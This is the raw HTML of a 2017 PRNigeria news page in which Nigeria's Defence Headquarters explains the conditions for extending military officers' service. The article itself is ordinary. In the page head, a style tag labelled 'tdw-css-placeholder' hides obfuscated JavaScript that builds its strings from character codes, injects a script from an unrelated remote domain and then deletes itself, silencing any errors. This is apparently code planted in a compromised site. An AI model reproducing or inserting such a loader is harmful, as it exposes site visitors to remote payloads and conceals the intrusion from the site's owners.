<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/posts/9624" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prnigeria.com/?p=9624' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="29ba029833";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/category/security/",
                    "name": "Security"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/2017/06/22/extension-service-allowed-military/",
                    "name": "Extension of Service is Allowed in Military on Conditions"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-9624 single-format-standard wp-theme-Newspaper td-standard-pack extension-service-allowed-military global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Security" class="entry-crumb" href="https://prnigeria.com/category/security/">Security</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Extension of Service is Allowed in Military on Conditions</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-9624" class="post-9624 post type-post status-publish format-standard has-post-thumbnail category-featured category-security tag-airforce tag-htacos tag-navy tag-nigerian-army byline-ej-enenche" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://prnigeria.com/category/security/">Security</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Extension of Service is Allowed in Military on Conditions</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://prnigeria.com/author/prnigeria/">Ej Enenche</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-22T17:18:58+01:00" >June 22, 2017</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/02/NigerianArmyBanner.jpg?fit=426%2C266&ssl=1" data-caption="Nigerian Army"><img width="426" height="266" class="entry-thumb td-modal-image" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/02/NigerianArmyBanner.jpg?resize=426%2C266&ssl=1" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/02/NigerianArmyBanner.jpg?w=426&ssl=1 426w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/02/NigerianArmyBanner.jpg?resize=300%2C187&ssl=1 300w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/02/NigerianArmyBanner.jpg?resize=425%2C266&ssl=1 425w" sizes="(max-width: 426px) 100vw, 426px" alt="Nigerian Army" title="Nigerian Army"/></a><figcaption class="wp-caption-text">Nigerian Army</figcaption></figure></div>
            <!-- content --><div id="yui_3_16_0_ym19_1_1498141331126_26385">The attention of the Defence Headquarters has been drawn to a news item making rounds in the media captioned “How Service Chiefs Illegally Extend Military Careers of Course Mates”.  Thus, it has become necessary to clear this issue that was addressed particularly to the Nigerian Army, Navy and Airforce.  It cited Harmonized Terms and Conditions of Service (HTACOS), 2012, Paragraph 02: 10 (b) as justification for the assertion, which is a tabulation of the conditions relating to the length of service of a commissioned officer of the Armed Forces of Nigeria.  However, it failed to give insight into other sections of the Paragraph that borders specifically on extension of service for a commissioned officer.</div>
<div id="yui_3_16_0_ym19_1_1498141331126_28557"></div>
<div id="yui_3_16_0_ym19_1_1498141331126_28558">2. In view of this kind of an unbalanced publication, the Defence Headquarters wishes to posit that; Paragraph 02:10 (d) of Armed Forces of Nigeria, Harmonized Terms and Conditions of Service, officers, 2012 is clear on the considerations for extending the length of service for officers, which are summarized as follows:</div>
<div id="yui_3_16_0_ym19_1_1498141331126_28559"></div>
<div id="yui_3_16_0_ym19_1_1498141331126_28560">a. An officer’s career can be extended based on the interest of the Service, in this case, Army, Navy and Airforce.</div>
<div></div>
<div id="yui_3_16_0_ym19_1_1498141331126_28561">b. In very exceptional cases, an officer’s Career can be extended beyond one year for as long as necessary.</div>
<div id="yui_3_16_0_ym19_1_1498141331126_28562"></div>
<div id="yui_3_16_0_ym19_1_1498141331126_28563">c. Extension of service for officers can only be approved by the Service council/board comprising the Honourable Minister of Defence, Chief of Defence Staff, the service Chief, Service Director at Ministry of Defence and Permanent Secretary Ministry of Defence.</div>
